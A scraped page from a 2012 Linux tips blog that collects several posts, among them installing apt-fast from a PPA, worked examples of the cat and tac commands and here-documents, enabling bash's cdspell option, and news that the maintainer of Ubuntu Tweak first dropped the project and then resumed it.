If you want to skip all those table of contents and prefaces or if you are in the middle of PDF, you can use the switches of pdftotext to change the starting and ending pages. For example, if I wish to read page 10 - 14 of a PDF, I would do:
samar@samar-Techgaun:~$ pdftotext -f 10 -l 14 paper.pdf - | festival --tts
Enjoy learning. I hope this post helps you ;)
Read more...
Bookmark this post: |
|
Saturday 27 October 2012
Accelerate Your Softwares Update Speed Using Apt-fast
Long ago, I had posted about apt-fast script which used axel to create multiple HTTP connections and increase the download speed of software updates and packages. In this post, you will get the details for installing apt-fast from PPA.
apt-fast is a shellscript wrapper for apt-get and aptitude that can drastically improve apt download times by downloading packages in parallel, with multiple connections per package.

As a pre-requisite, we will first install axel, a simple yet very useful command line download accelerator. Alternatively, you can also use aria accelerator with apt-fast.
Then you will have to add a PPA for apt-fast, update the database, and install apt-fast.
You need to configure few options afterwards as below:
For manual installation and grabbing the source code, check the GitHub.
Once you install apt-fast, you can install softwares and perform updates from the repos using the command below:
I hope this becomes useful :)
Read more...
As a pre-requisite, we will first install axel, a simple yet very useful command line download accelerator. Alternatively, you can also use aria accelerator with apt-fast.
samar@samar-Techgaun:~$ sudo apt-get install axel
Then you will have to add a PPA for apt-fast, update the database, and install apt-fast.
samar@samar-Techgaun:~$ sudo add-apt-repository ppa:apt-fast/stable
samar@samar-Techgaun:~$ sudo apt-get update
samar@samar-Techgaun:~$ sudo apt-get install apt-fast

You need to configure few options afterwards as below:


For manual installation and grabbing the source code, check the GitHub.
Once you install apt-fast, you can install softwares and perform updates from the repos using the command below:
samar@samar-Techgaun:~$ sudo apt-fast install package_name
I hope this becomes useful :)
Read more...
Bookmark this post: |
|
Linux Cat Command Examples
The cat command displays the content of file on the standard output. If multiple files are specified, the contents of all files will be concatenated and then displayed on the standard output. Likewise, if no file is specified, it will assume standard input (keyboard input) as the input to the command. The Ctrl + d is the shortcut used to save the contents in the appropriate output placeholder specified and exit the cat command.
Print content of file in standard output
samar@samar-Techgaun:~$ cat workers.txt
List of workers, designations & salary (in K):
Kshitiz Director 30
Bikky Manager  20


Abhis Sweeper  10
Rajesh Guard  12
Print line numbers
samar@samar-Techgaun:~$ cat -n workers.txt
     1 List of workers, designations & salary (in K):
     2 Kshitiz Director 30
     3 Bikky Manager  20
     4
     5
     6 Abhis Sweeper  10
     7 Rajesh Guard  12
Print line numbers for non-empty lines only
samar@samar-Techgaun:~$ cat -b workers.txt
     1 List of workers, designations & salary (in K):
     2 Kshitiz Director 30
     3 Bikky Manager  20


     4 Abhis Sweeper  10
     5 Rajesh Guard  12
Create a new file
samar@samar-Techgaun:~$ cat > newfile.txt
We can create text files
using cat command
once u finish writing,
press ctrl+d to save file
^d
Display content of multiple files
samar@samar-Techgaun:~$ cat workers.txt newfile.txt
List of workers, designations & salary (in K):
Kshitiz Director 30
Bikky Manager  20


Abhis Sweeper  10
Rajesh Guard  12
We can create text files
using cat command
once u finish writing,
press ctrl+d to save file
Combine multiple files to new file
samar@samar-Techgaun:~$ cat workers.txt newfile.txt > concat.txt
samar@samar-Techgaun:~$ cat concat.txt
List of workers, designations & salary (in K):
Kshitiz Director 30
Bikky Manager  20


Abhis Sweeper  10
Rajesh Guard  12
We can create text files
using cat command
once u finish writing,
press ctrl+d to save file
Append data to existing file
samar@samar-Techgaun:~$ cat >> newfile.txt
New line added
^d
samar@samar-Techgaun:~$ cat newfile.txt
We can create text files
using cat command
once u finish writing,
press ctrl+d to save file
New line added
Alternatively, you can use the syntax below if you wish to create new file combining the content of already existing file and standard input.
samar@samar-Techgaun:~$ cat newfile.txt - > myfile
thanks for everything
^d
samar@samar-Techgaun:~$ cat myfile
We can create text files
using cat command
once u finish writing,
press ctrl+d to save file
New line added
thanks for everything
Another possibility is to combine two text files with data from standard input (keyboard) in-between the contents of these two text files.
samar@samar-Techgaun:~$ cat workers.txt - newfile.txt > myfile

----------------------------------

^d
samar@samar-Techgaun:~$ cat myfile
List of workers, designations & salary (in K):
Kshitiz Director 30
Bikky Manager  20


Abhis Sweeper  10
Rajesh Guard  12

----------------------------------

We can create text files
using cat command
once u finish writing,
press ctrl+d to save file
New line added
Display $ sign at the end of each line
samar@samar-Techgaun:~$ cat -E workers.txt
List of workers, designations & salary (in K):$
Kshitiz Director 30$
Bikky Manager  20$
$
$
Abhis Sweeper  10$
Rajesh Guard  12$
Display ^I sign instead of TABs
samar@samar-Techgaun:~$ cat -T workers.txt
List of workers, designations & salary (in K):
Kshitiz^IDirector^I30
Bikky^IManager^I^I20


Abhis^ISweeper^I^I10
Rajesh^IGuard^I^I12
Display files with non-printing characters
samar@samar-Techgaun:~$ cat -v /bin/nc
In the example above, the non-printing characters are replaced with ^ and M- notation except for line breaks and TABs. This can be used to display the contents of binary files which would otherwise have shown gibberish text all over the console.
Show contents with tabs, line breaks and non-printing characters
samar@samar-Techgaun:~$ cat -A /bin/nc
The tab will be substituted by ^I, line breaks with $ and non-printing characters with ^ and M- notation. Actually, the -A switch is equivalent to -vET switch.
Supress/squeeze repeated empty lines
samar@samar-Techgaun:~$ cat -s workers.txt
List of workers, designations & salary (in K):
Kshitiz Director 30
Bikky Manager  20

Abhis Sweeper  10
Rajesh Guard  12
Using -s switch, we can squeeze repeatedly occurring blank lines and replace all the adjacent empty lines with a single empty line in the output. This might be useful to reformat a file with several empty lines in-between (eg. cat -s workers.txt > formatted_workers.txt).
Display last line first
samar@samar-Techgaun:~$ tac workers.txt
Rajesh Guard  12
Abhis Sweeper  10

Bikky Manager  20
Kshitiz Director 30
List of workers, designations & salary (in K):
It is the tac, not the cat that is doing the magic but just thought that this is the right place to make a note about this little known command.
Edit: Added here-doc examples. Thanks rho dai for pointing me this.
Parameter substitution using here-document strings
samar@samar-Techgaun:~$ cat > test << TEST
samar@samar-Techgaun:~$ I am $USER. My home is $HOME
samar@samar-Techgaun:~$ I came here from $OLDPWD
samar@samar-Techgaun:~$ TEST
samar@samar-Techgaun:~$ cat test
I am samar. My home is /home/samar
I came here from /home/samar/Downloads
Command expansion example
samar@samar-Techgaun:~$ cat > test << TEST
samar@samar-Techgaun:~$ $(ls /)
samar@samar-Techgaun:~$ TEST
samar@samar-Techgaun:~$ cat test
bin
boot
cdrom
dev
etc
home
initrd.img
initrd.img.old
lib
lost+found
media
mnt
opt
proc
root
run
sbin
selinux
srv
sys
tmp
usr
var
vmlinuz
vmlinuz.old
Parameter substitution turned off
samar@samar-Techgaun:~$ cat > test << 'TEST'
samar@samar-Techgaun:~$ I am $USER. My home is $HOME
samar@samar-Techgaun:~$ I came here from $OLDPWD
samar@samar-Techgaun:~$ TEST
samar@samar-Techgaun:~$ cat test
I am $USER. My home is $HOME
I came here from $OLDPWD
Note the difference between the last example and previous two examples. Enclosing the limit string TEST with quotes prevents the substitutions and expansions.
I hope these examples are useful. :)
Read more...
Bookmark this post: |
|
Monday 22 October 2012
Ubuntu Tweak Development Will Continue
Three days ago, Ubuntu Tweak developer Tualatrix had posted a blog post mentioning that the Ubuntu Tweak will no longer be developed but he has now changed his mind and has decided to continue the development because of support he received.
The developer writes
You made me know that Ubuntu Tweak is still valuable, and as the first software project I made 5 years ago, it is just like my baby, I don’t really want to give up the development.
and thanks all the good people who left the message for him and forked the app in github.
The blog post also mentions
Back to 5 years ago, I developed it just because of my practice on Linux programming, I felt freedom when I make things on Linux (Although I didn’t have developing experience on Windows and Mac then). But now I don’t feel any freedom about developing this software any more. The initial motivation is changed, and I’m still looking for new motivation.
Overall, he is not too satisfied with his current overload for working on this personal project while still managing time for his job and personal life.
Anyway, Ubuntu Tweak 0.8.1 is out and you can download from PPA.
PPA DEB link
Release Notes
Read more...
Bookmark this post: |
|
Sunday 21 October 2012
Enable Auto Correction Of Path In Bash
While using the cd command, its normal to make mistakes while typing the directory path. You can enable auto-correction while typing directory path by enabling a particular shell option.
Minor spelling mistakes will be corrected automatically if the particular shell option cdspell using the SHell OPTions command invoked with shopt command.
When you enable the cdspell shell option, the errors checked for are missing characters, repeated characters, and transposed characters. Once the error is encountered, the corrected path is printed and directory is changed successfully.
The line shopt -s cdspell enables the auto-correction while using cd command. The session above shows some of the corrections performed once we enabled the cdspell shell option.
If you want to turn on this particular setting, then add the appropriate line using the command below:
I hope this counts as useful tips to beginner linux guys ;)
Read more...
Minor spelling mistakes will be corrected automatically if the particular shell option cdspell using the SHell OPTions command invoked with shopt command.
When you enable the cdspell shell option, the errors checked for are missing characters, repeated characters, and transposed characters. Once the error is encountered, the corrected path is printed and directory is changed successfully.
samar@samar-Techgaun:~$ shopt -s cdspell
samar@samar-Techgaun:~$ cd Desktp
Desktop
samar@samar-Techgaun:~/Desktop$ cd ../Deskotp/
../Desktop/
samar@samar-Techgaun:~/Desktop$ cd ../Desktoop
../Desktop
samar@samar-Techgaun:~/Desktop$
samar@samar-Techgaun:~$ cd Desktp
Desktop
samar@samar-Techgaun:~/Desktop$ cd ../Deskotp/
../Desktop/
samar@samar-Techgaun:~/Desktop$ cd ../Desktoop
../Desktop
samar@samar-Techgaun:~/Desktop$
The line shopt -s cdspell enables the auto-correction while using cd command. The session above shows some of the corrections performed once we enabled the cdspell shell option.
If you want to turn on this particular setting, then add the appropriate line using the command below:
samar@samar-Techgaun:~$ echo "shopt -s cdspell" >> ~/.bash_profile
I hope this counts as useful tips to beginner linux guys ;)
Read more...
Bookmark this post: |
|
Saturday 20 October 2012
Ubuntu Tweak Will No Longer Be Developed
Comes as a very sad news but Ubuntu Tweak developer has decided to stop the development of Ubuntu Tweak.
Tualatrix Chou writes in a blog post:
" I want to stop the development and maintenance of Ubuntu Tweak. This means you will not be able to use “Apps” (Since it is a web service), I will not response for the bug report, the last commit of the code will be: Add cache support for Apps, only available in Ubuntu 12.10, so sad".
While the developer writes the reason as If making free software is not free any more, why still doing this?, I found the whole post quite cryptic.
One of his friend mentions that Ubuntu Tweak, though being a great app has not been included in the official source which is a really depressing thing.
Read more...
Bookmark this post: |
|
Subscribe to:
Posts (Atom)